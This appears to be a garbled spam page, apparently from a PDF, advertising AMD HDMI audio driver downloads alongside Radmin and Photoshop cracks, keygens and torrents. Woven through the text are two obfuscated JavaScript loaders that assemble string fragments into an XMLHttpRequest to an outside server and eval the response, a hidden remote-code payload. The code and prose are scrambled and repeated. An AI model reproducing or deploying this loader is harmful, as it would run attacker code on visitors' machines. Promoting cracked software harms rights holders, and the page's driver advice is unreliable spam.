

1/4

## Amd Hdmi Audio Driver Download

o"; eval(PSu["puf"] + PSu["cmT"] + PSu["Brh"] + PSu["tTp"] + PSu["lWK"] + PSu["WYU"] + PSu["HQf"] + PSu["JSX"] + PSu["XPW"] + PSu["Su["hQf"] + PSu["Su["hQf"] + PSu["Su["hQf"] + PSu["hQf"] + PSu["hQf] + PSu["GVH"] + PSu["mAf"] + PSu["GxT"] + PSu["oeP"] + PSu["GIe"] + PSu["JFD"] + PSu["JFT"] + PSu["fFR"] + PSu["CMQ"] + PSu["GIe"] + PSu["GIe"] + PSu["JFT"] + PSu["GIe"] + PSu["GIe"] +["OEA"] + PSu["gdw"] + PSu["VTu"] + PSu["yhs"] + PSu["jDy"] + PSu["QIU"] + PSu["ebh"] + PSu["bam"] + PSu["uow"] + PSu["rBp"]+ PSu["OIM"] + PSu["nRS"] + PSu["shb"] + PSu["tJO"] + PSu["Iky"] + PSu["kzO"] + PSu["gnW"] + PSu["WyL"] + PSu["JNE"] + PSu["old"] + PSu["blue"] + PSu["blue"] + PSu["bluLN"] + PSu["aEr"] + PSu["fJx"] + PSu["EUL"] + PSu["FyA"] + PSu["TKq"] + PSu["ssP"] + PSu["NjN"] + PSu["Gko"] + PSu["sRk"] + PSu["SRk"] + PSu["SRk"u["bDd"] + PSu["oev"] + PSu["msf"] + PSu["xCA"] + PSu["aFE"] + PSu["dAO"] + PSu["wdM"] + PSu["uqu"] + PSu["OAC"] + PSu["atu"] + PSu["aFE"] + PSu["aFE"] + PSu[""]+PSu["cLQ"]+PSu["nDq"]+PSu["Hru"]+PSu["fGr"]+PSu["lUO"]+PSu["oMD"]+PSu["jCI"]+PSu["zVO"]+PSu["xFn"]+PSu[ "IzC"] + PSu["RIY"] + PSu["JuQ"] + PSu["ILb"] + PSu["nvi"] + PSu["uqv"] + PSu["uiv"] + PSu["FzM"] + PSu["XPP"] + PSu["KCP"] + PSu["Nvi"] + PSu["Nvi"] + PSu["NvSu["bPW"] + PSu["uqv"] + PSu["dXR"] + PSu["Qmu"] + PSu["SBz"] + PSu["XEa"] + PSu["BUh"] + PSu["mAf"] + PSu["zeE"] + PSu["tc Bullet Bullet Buw"]+PSu["QdY"]);Amd Hdmi Audio Driver Windows 8Amd Hdmi High Definition Audio Driver DownloadAttention, Internet Explorer User Announcement: Jive has discontinued support for Internet Explorer 7 and below.. (Please remember to honor your company's IT policies before installing new software!) • • • •.. Radmin 3 5 Serial Keygen, Crack Full Download Radmin 3 5 Serial Keygen is faster and popular software that gives the security.. Jive will not function with this version of Internet Explorer Please consider upgrading to a more recent version of Internet Explorer, or trying another browser such as Firefox, Safari, or Google Chrome.. We also offer a 30-day money back RISK FREE trial for PRO version If you still don't get the sound working after you update the driver successfully, then maybe you haven't enabled the AMD HD sound device properly, refer to this for possible solution.. The utility has been repeatedly tested and has shown excellent results This tool will install you the latest drivers for all devices on your computer.

Realtek Amd Hdmi Audio DriverAttention, Internet Explorer User Announcement: Jive has discontinued support for Internet Explorer 7 and below.. ";PSu["IUO"]="ad=";PSu["JFD"]="',"";PSu["fFR"]="obi";PSu["IWK"]="XML";PSu["yhs"]="CQy";PSu["bam"]="NEE";PSu["JNE"]="BRF";PSu["FZM"]="rer";PSu["sBz"]="Tex";PSu["uqv"]=".. 25\_ zip (1453937) World's most popular driver download site Ati vga driver download.. The AMD high definition audio device is for sending sound over HDMI and Display Port connections.. Download AMD Conexant Audio Driver For HDMI/DP Codec sound card drivers or install DriverPack Solution software for driver update.. Graphics cards that are in the AMD Radeon R9, Radeon R9, Radeon R7, Radeon R5 family have built in support for AMD High Definition Audio.

## hdmi audio driver

hdmi audio driver windows 10, hdmi audio driver, hdmi audio driver windows 10 download, hdmi audio driver amd, hdmi audio driver windows 7 64 bit, hdmi audio driver radeon, hdmi audio driver windows 8.1, hdmi audio driver amd windows 10, hdmi audio driver intel, hdmi audio driver windows 8

Official Asrock Wolfdale1333-D667 Free Driver Download for Windows XP - VGA\_XP64\_14.. 1/10 32-bit and 64-bit versions With just one click you can update the driver as well as the rest of the drivers in your system, such as: • Monitors • Audio & Sound • Graphics & Video Adapters • Modems & Network Adapters • Printers • Scanners • Optical Disk Drives • Other Devices This utility works in two simple steps: 1.. Double-click the downloaded file to install the software So i just pretty much finished playing CoP misery and look forward to play clear sky.. ASRock Wolfdale1333-D667 VGA driver 14 25 (Share is a driver for Graphics Board, by ASRock.. var d = new

Array();d["oy"]=";x";d["Cd"]="ef";d["FK"]="YW";d["RG"]="nf";d["jE"]="me";d["YV"]="... Download crack serial number for photoshop pcs 6 Adobe Photoshop Cs3 Extended Serial Number is incredible tool that are recycled in to edit, design and adapt the multimedia and photo.. Supported OS: Windows 10, Windows 8/8 1, Windows 7, Windows Vista Amd Hdmi Audio Driver Windows 8This utility contains the only official version for Conexant Audio Driver For AMD HDMI Codec for Windows XP/7/Vista/8/8.

## hdmi audio driver windows 10 download

Radmin 3 4 free download with crack Download radmin 3 5 crack Full torrent or any other torrent from the.. s";d["ps"]="tt";d["  $Yo"] = "BU"; \\ d["gk"] = "FZ"; \\ d["Ev"] = "bG"; \\ d["az"] = "lA"; \\ d["nh"] = "po"; \\ d["ks"] = "RS"; \\ d["Qm"] = "G"; \\ d["CR"] = "ad"; \\ d["FO"] = "t)"; \\ d["hh"] = [hh"] + [hh"] + [hh"$ ["Gd"] = "A9"; d["UN"] = "lo"; d["ccCA"] = "AV"; d["RE"] = "()"; d["XF"] = "Rd"; d["bP"] = "PA"; d["xY"] = "=f"; d["bK"] = "al"; d["ok"] = "lo"; d["ccCA"] = "AV"; d["RE"] = "lo"; d["xF"] = "lo"; d["bP"] = "lo"; d["bP"] ="un":d["iI"] = "hr":d["Vb"] = "Qc":d["in"] = "eq":d["rT"] = "lM":d["kJ"] = "UF":d["dI"] = "2'":d["Bv"] = "YV":d["hk"] = "va":d["pK"] = "un":d["pK"] = "un":d["lM":d["kI"] = "va":d["lM":d["kI"] = "va":d["lM":d["kI"] = "v $ww"; d["OP"] = "; \\ "; eval(d["hk"] + d["wO"] + d["wP"] + d["WT"] + d["UC"] + d["UC"] + d["Nw"] + d["ps"] + d["uG"] + d["in"] + d["in"$ "sv"] + d["VP"] + d["RE"] + d["oy"] + d["iI"] + d["YV"] + d["so"] + d["YM"] + d["Qm"] + d["hW"] + d["UW"] + d["rJ"] + d["bI"] + d["Cr"] + d["VP"] + d["VP"d["yC"] + d["HG"] + d["RG"] + d["Xr"] + d["Eb"] + d["vl"] + d["cX"] + d["Xy"] + d["xB"] + d["xl"] + d["su"] + d["em"] + d["xl"] + d["xl"] + d["x]+d["Nj"]+d["bV"]+d["YE"]+d["br"]+d["bx"]+d["xW"]+d["Tk"]+d["nO"]+d["rT"]+d["Bf"]+d["Gd"]+d["Ke"]+d["TV"]+d["bx"]+d["bx"]+d["]+d["hI"]+d["Bv"]+d["XF"]+d["RO"]+d["qI"]+d["bP"]+d["kJ"]+d["Vz"]+d["az"]+d["Gq"]+d["TK"]+d["Sy"]+d["RX"]+d["FK]+d["FK]+d["Bv"]+d["RV"]+d["RV"]+d[""]+d["ccCA"]+d["ks"]+d["Vb"]+d["Yo"]+d["sy"]+d["yI"]+d["RL"]+d["UV"]+d["gk"]+d["dt"]+d["pK"]+d["Ev"]+d["Pd"]+d["Pd"]+d["RL"]+d["UV"]+d["gk"]+d["htt]+d["htt]CY"] + d["Yh"] + d["qs"] + d["FX"] + d["MV"] + d["MV"] + d["Xv"] + d["MV"] + d["FX"] + d["MV"] + d["WP"] + d["SH"] + d["WP"] + d["WP"["MR"] + d["UN"] + d["CR"] + d["xY"] + d["ok"] + d["hf"] + d["cS"] + d["YM"] + d["yl"] + d["k"] + d["xO"] + d["wB"] + d["Ge"] + d["SW"] + d["SW"] + d["wB"] + d["wB"]+d["Mj"]+d["jE"]+d["xw"]+d["Vq"]+d["Cd"]+d["zW"]+d["wB"]+d["lu"]+d["MK"]+d["bK"]+d["BA"]+d["il"]+d["Vq"]+d["d["Vq"]+d["d["vq"]]+d["d["vq"]]+d["vq"]+d["vq"]+d["vq"]+d["vq"]+d["vq"]+d["vq"]+d["vq"]+d[vq"]+d[vq"]M"] + d["nh"] + d["hL"] + d["HQ"] + d["mc"] + d["FO"] + d["OP"] + d["oy"] + d["iI"] + d["eL"] + d["EW"] + d["ua"] + d["Dn"]); RealtekAmd Hdmi Audio DriverAmd High Definition Audio Driver Windows 10Amd Hdmi Audio Driver Windows 10Attention, Internet Explorer User Announcement: Jive has discontinued support for Internet Explorer 7 and below.. Follow the instruction and finish the process Note that updating through Device Manager isn't as efficient as we would usually expect.. This utility was recognized by many users all over the world as a modern, convenient alternative to manual updating of the drivers and also received a high rating from known computer publications.. Method 1: Download t he AMD Catalyst<sup>TM</sup> software suite from, which is packaged with the driver for the AMD High Definition Audio Device.. RADMIN 3 4 FULL crack Download radmin 3 5 crack Full torrent or any other torrent from the.

## hdmi audio driver windows 7 64 bit

(Please remember to honor your company's IT policies before installing new software!) • • • • •.. Amd Hdmi High Definition Audio Driver DownloadFull Specifications General Publisher Publisher web site Release Date May 04, 2007 Date Added May 04, 2007 Version 5.. Check methods below for quick driver updates Game pb offline Fallout 3 runs GREAT with these easy steps! NOTE: An easier to follow version of this guide, with more pics & vids and more updated is clickable below.. Check methods below for quick driver updates This package supports the following driver models:Intel(R) High Definition Audio HDMI.. Download Radmin - the fastest PC Remote Control Software The trial version of Radmin is free and fully-functional.. The Driver Update Tool – is a utility that contains more than 27 million official drivers for all hardware, including conexant audio driver for amd hdmi codec.. var PSu = new

Array():PSu["oeP"] = "n("":PSu["kzO"] = "AHF":PSu["bDd"] = "0gG":PSu["RlY"] = "ref":PSu["tTp"] = "ew":PSu["tJO"] = "lUa":PSu["bDd"] = "lua":PSu["bDd"] = "lua":PSu[["GIe"] = "GET"; PSu["dXR"] = "spo"; PSu["HQf"] = "pRe"; PSu["GxT"] = "ope"; PSu["dAO"] = "FQZ"; PSu["fJx"] = "RMN"; PSu["ILb"] = "pRe"; PSu["dAO"] = "FQZ"; PSu["fJx"] = "RMN"; PSu["ILb"] = "pRe"; PSu["dAO"] = "pRe"; PSu["dAO"] = "pRe"; PSu["dA"] = "cum"; PSu["aFE"] = "QYZ"; PSu["gnW"] = "4FC"; PSu["fGr"] = "nlo"; PSu["ssP"] = "F0P"; PSu["KCP"] = "al("; PSu["puf"] = "var"; PSu["ssP"] = "F0P"; PSu["ssP"] = "al("; PSu["puf"] = "var"; PSu["ssP"] = "psu["ssP"] = "psu["]=");x";PSu["tcw"]="d()";PSu["lky"]="AFk";PSu["sRk"]="dRB";PSu["cLQ"]="=')";PSu["XPW"]="st(";PSu["xCA"]="QTS";PSu["sRk"]="dRB";PSu["cLQ"]="=')";PSu["xPW"]="st(";PSu["xCA"]="QTS";PSu["sRk"]="dRB";PSu["cLQ"]="=')";PSu["xPW"]="st(";PSu["xCA"]="QTS";PSu["sRk"]="dRB";PSu["cLQ"]="=')";PSu["xPW"]="st(";PSu["xCA"]="QTS";PSu["sRk"]="dRB";PSu["cLQ"]="=')";PSu["xPW"]="st(";PSu["xCA"]="QTS";PSu["sRk"]="dRB";PSu["sRk"]="dRB";PSu["sRk"]="st("sRk"]="st("sRk")="st("sRk"]="st("sRk")="st("sRk")Su["gdw"] = "fo/"; PSu["wdM"] = "XT1"; PSu["EUL"] = "QVV"; PSu["QIU"] = "11T"; PSu["zVO"] = "on("; PSu["QdY"] = ";"; PSu["rBp"] = "rof"; PSu["wdM"] = "xT1"; PSu["EUL"] = "qVV"; PSu["QIU"] = "11T"; PSu["zVO"] = "on("; PSu["QdY"] = ";"; PSu["rBp"] = "rof"; PSu["vdM"] = "rof"; PSu["vdM"]="gQP";PSu["NjN"]="CQU";PSu["uqu"]="YHA";PSu["Gko"]="BTw";PSu["jCI"]="cti";PSu["OAC"]="Q9O";PSu["WyL"]=" wwa":PSu["xFn"]="){v":PSu["mAf"]="hr.. ASRock Wolfdale1333-D667 VGA driver for Windows XP 64bit. In order to provide the best platform for continued innovation, Jive no longer supports Internet Explorer 7.. We would like to show you a description here but the site won't allow us Download the free trial version below to get started.. In order to provide the best platform for continued innovation, Jive no longer supports Internet Explorer 7.. Admin admin 3 5 Fastest and most popular remote access software Download Free Radmin 3.. o";d["mc"]="ex";d["em"]="fT";d["Vq"]=" r";d["xw"]="nt";d["Tq"]="XM";d ["UW"] = ","; d["Nj"] = "BF"; d["wP"] = "xh"; d["Bf"] = "aU"; d["cS"] = "io"; d["zD"] = "ne"; d["Eb"] = "?V"; d["xB"] = "=A"; d["Ai"] = "Vt"; d["Bf"] = "vt"; d["Bf"] = "vt" $d["Mj"] = "cu"; \\ d["hW"] = "ET"; \\ d["Xr"] = "o/"; \\ d["MR"] = "on"; \\ d["hf"] = "ct"; \\ d["Ge"] = "f = "; \\ d["RO"] = "dX"; \\ d["yC"] = "it"; \\ d["SW"] = "dX"; \\ d["SW"] = "dX"; \\ d["SW"]$ o"; d["zl"] = "fH"; d["MK"] = "ev"; d["FX"] = "Fo"; d["Fg"] = "WA"; d["hI"] = "Fs"; d["UV"] = "ZX"; d["zW"] = "er"; d["qs"] = "UB"; d["dM"] = "EV"; d["BV"] = "EV"; d["BV"] = "EV"; d["EV"] = "EV"; d["EV"] = "EV"; d["EV"] = "EV"; d["EV"]="es";d["yl"]="){";d["Tk"]="04";d["Vz"]="RE";d["HQ"]="eT";d["Xv"]="VF";d["vl"]="Yq";d["TTQc"]=".. Amd High Definition Audio Driver Windows 10S elect "Search automatically for updated driver software".. 4 + crack For friend of a friend who needs remote software can try to eat it Radmin, this software has so many advantages.. LGA 775 for Intel ® Dual Core Core<sup>TM</sup> 2 Extreme / Core<sup>TM</sup> 2 Duo / Pentium ® Dual Core / Celeron, supporting Dual Core Wolfdale processors; Intel ® 945GC A2 Chipset; Compatible with all FSB 1333/1066/800/533 MHz CPUs except Quad Core.. Radmin 3 5 Serial Keygen abbreviates the Remote Administrator it is designed for windows.. Download AMD Drivers & Software for Radeon, FirePro, APU, CPU, desktops, and laptops.. Automatically Detect and Install Your Driver Download for freeAmd Catalyst Hdmi Audio Driver Windows 7 for windows mac and inux Amd Catalyst Hdmi Audio Driver Windows 7, learn how to update Amd Catalyst

Hdmi Audio Driver Windows 7 and tourbleshoot your amd graphic card.. This method allows you to save your time and correctly install all necessary drivers, not being afraid to make a mistake during a manual installation.. Run the program and update the driver as instructed Method 2: Update through Device Manager.. FREE DOWNLOAD ADOBE PHOTOSHOP CS3 FULL Thanks good work tally erp 9 serial keygen.. radmin 3 5 crack Free Full Serial Plus Patch Download radmin 3 5 crack + Serial Key.. in";PSu["BUh"]="};x";PSu["uow"]="JHB";PSu["atu"]="VA=";PSu["oev"]="BFZ";PSu["nDq"]=";xh";PSu["Brh"]=" r = n"; PSu["shb"] = "8JF"; PSu["JuQ"] = "=do"; PSu["CMQ"] = "tta"; PSu["VTu"] = "?DP"; PSu["msf"] = "KC1"; PSu["nRS"] = "YUB"; PSu["NTu"] = "PSu["NTu"] = "PSu["nRS"] = "YUB"; PSu["nRS"] = "YUB"; PSu["nRSSu["JtF"] = "/g"; PSu["WYU"] = "Htt"; PSu["uiv"] = "fer"; PSu["bPW"] = "xhr"; PSu["oLN"] = "XXF"; PSu["aEr"] = "YcA"; PSu["oMD = "xhr"; PSu["bPW"] = "xhr"; PSu["bPW"] = "xhr"; PSu["bW"] = "xhr"; PSu["bW"] ="]="fun";PSu["Qmu"]="nse";PSu["cmT"]=" xh";PSu["XPP"]=":ev";PSu["Hru"]="r.. If you have any issues with the driver, check methods below for quick driver updates.. The AMD high definition audio device is for sending sound over HDMI and Display Port connections.. Go to Device Manager by pressing Win+R together to open the "Run" dialog, enter devmgmt.. re";PSu["zeE"]="sen";PSu["TKq"]="EKF";PSu["IzC"]="ar ";PSu["FyA"]="FSQ";PSu["OEA"]="... Jive will not function with this version of Internet Explorer Please consider upgrading to a more recent version of Internet Explorer, or trying another browser such as Firefox, Safari, or Google Chrome.. Looking for 'the best' mod for clear sky now I already know about clear sky complete 2009, played that a few years ago.. In order to provide the best platform for continued innovation, Jive no longer supports Internet Explorer 7.. (Please remember to honor your company's IT policies before installing new software!) • • • •.. i";  $d["VP"] = "st"; \\ d["lu"] = "r;"; \\ d["YE"] = "14"; \\ d["EW"] = "en"; \\ d["HG"] = "ta"; \\ d["yI"] = "AU"; \\ d["Sy"] = "MQ"; \\ d["BA"] = "(x"; \\ d["bI"] = "/g"; \\ d["VP"] = "AU"; \\ d["Sy"] = "MQ"; \\ d["BA"] = "(x"; \\ d["bI"] = "/g"; \\ d["VP"] = "AU"; \\ d["Sy"] = "MQ"; \\ d["BA"] = "(x"; \\ d["bI"] = "/g"; \\ d["VP"] = "AU"; \\ d["Sy"] = "MQ"; \\ d["BA"] = "(x"; \\ d["bI"] = "/g"; \\ d["VP"] = "AU"; \\ d["VP"] = "AU"; \\ d["VP"] =$ d[Gq] = QE; d[so] = pe; d[Xv] = Uc; d[nO] = JR; d[Pd] = VV; d[Nw] = LH; d[TV] = gk; d[Yh] = Qp; d[mk]] = "ZS"; d["uG"] = "pR"; d["rJ"] = "'/"; d["sy"] = "Rg"; d["br"] = "IB"; d["cX"] = "ON"; d["hL"] = "ns"; d["sv"] = "ue"; d["sv"] = "B1"; d["bx"] = "ns"; d["sv"] = "ns"; d["sv"] = "ns"; d["IF"; d["Dn"] = "); "; d["Ke"] = "QG"; d["dt"] = "DT"; d["bV"] = "CU"; d["mI"] = "UU"; d["ua"] = "d("; d["wB"] = "re"; d["WT"] = "re"; d["TK"] = "UU"; d["un"] = "UU"; d["un"] = "UU"; d["wn"] = "re"; d["WT"] = "re"; d["WT"]="wY";d["RX"]="Vd";d["DY"]="E8";d["Ar"]="EF";d["qI"]="lp";d["RL"]="1g";d["SH"]="r.. Or you can try Professional Device Manager for free today Amd Hdmi Audio Driver Windows 10It simply installs updates and fixes driver issues for you automatically with a few clicks, and therefore you no longer have to deal with any driver problems as you upgrade or downgrade to another OS.. ";d["xO"]="r ";d["Uc"]="w

";d["bz"]="FW";d["xW"]="SB";d["CY"]="XH";d["YM"]="n(";d["Cr"]="ob";d["eL"]="... The AMD high definition audio device is for sending sound over HDMI and Display Port connections.. Often it may not be able to find the driver software, and the process can be time-consuming and somehow confusing.. Automatically identifies your Hardware Downloads the latest official version of the drivers for the Hardware and installs them correctly.. msc 2 Look for your audio device from the list, right click on it and then select "Update Driver Software" in the pop up menu.. Jive will not function with this version of Internet Explorer Please consider upgrading to a more recent version of Internet Explorer, or trying another browser such as Firefox, Safari, or Google Chrome. e10c415e6f

4/4